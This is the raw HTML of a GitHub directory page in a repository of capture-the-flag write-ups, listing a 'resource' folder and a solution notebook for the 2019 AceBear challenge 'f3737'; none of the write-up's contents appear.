0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> nguyenduyhieukma </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>3</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>75</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/nguyenduyhieukma/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":119350190,"originating_url":"https://github.com/nguyenduyhieukma/CTF-Writeups/tree/master/AceBear%20Security%20Contest/2019/f3737","user_id":null}}" data-hydro-click-hmac="2ef02a736f65e329986807c68aec511e2c9b576e5b829e7136cc0800dc163938"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/nguyenduyhieukma/CTF-Writeups/refs" cache-key="v0:1641168611.885725" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bmd1eWVuZHV5aGlldWttYS9DVEYtV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/nguyenduyhieukma/CTF-Writeups/refs" cache-key="v0:1641168611.885725" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bmd1eWVuZHV5aGlldWttYS9DVEYtV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>AceBear Security Contest</span></span><span>/</span><span><span>2019</span></span><span>/</span>f3737<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>AceBear Security Contest</span></span><span>/</span><span><span>2019</span></span><span>/</span>f3737<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/nguyenduyhieukma/CTF-Writeups/tree-commit/f79e9704e8ce8ee2b9aa0e1f284a4606af9d1bbd/AceBear%20Security%20Contest/2019/f3737" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/nguyenduyhieukma/CTF-Writeups/file-list/master/AceBear%20Security%20Contest/2019/f3737"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>resource</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>F3737_sol.ipynb</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
